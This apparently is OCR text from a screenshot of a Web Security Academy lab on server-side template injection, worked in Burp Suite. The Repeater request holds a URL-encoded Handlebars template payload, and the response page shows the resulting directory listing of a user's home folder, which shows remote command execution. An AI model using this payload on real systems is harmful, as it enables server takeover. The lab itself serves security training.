 Server-side template injec ×
+
https://0af9007a03c1e98686ebf77500990072.web-security-academy.net
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Server-side template injection in an unknown
language with a documented exploit
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] total 24 drwxr-xr-x 1 carlos carlos 45 Sep 12 03:35 . drwxr-
xr-x 1 root root 20 Sep 10 01:11 .. -rw-rw-r-- 1 carlos carlos 132 Sep 12 03:35 .bash_history -rw-r--r-- 1 carlos carlos 220 Feb 25
2020 .bash_logout -rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc -rw-r--r-- 1 carlos carlos 807 Feb 25 2020 .profile -rw-rw-r-- 1
carlos carlos 6816 Sep 12 03:35 morale.txt
High-End Gift Wrapping The Lazy Dog Eye Projectors Giant Pillow Thing
$99.19 $67.57 $52.63 $64.26
Burp Suite Professional v2023.8 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Compar
Organizer Extensions Learn Hackvertor
1 × 2 × 3 × +
Send Cancel < > Target: https://0af9007a03c1e98686ebf77500990072.web-security-aca
Request
Pretty Raw Hex Hackvertor \n
%20-la%27%29%3B%22%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D%0A%20%2
0%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0A%20%20%20%20%20%20%20%20%20
%20%7B%7B%23with%20%28string.sub.apply%200%20codelist%29%7D%7D%0A%20%20%20%20%2
0%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2
Fwith%7D%7D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0A%20%20%20%20%20%20%
7B%7B%2Fwith%7D%7D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0A%20%20%7B%7B%2Fwith%7D%7
D%0A%7B%7B%2Fwith%7D%7D HTTP/2
2 Host: 0af9007a03c1e98686ebf77500990072.web-security-academy.net
3 Cookie: session=lSAlRfrYU5JFAkyFeRhzBQF3ThYln2OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Search... 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11221
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Server-side template injection in an unknown language with a documented
exploit
</title>
Search... 0 highlights
Inspector
Request attr
Request que
Request body
Request cook
Request head
Response hea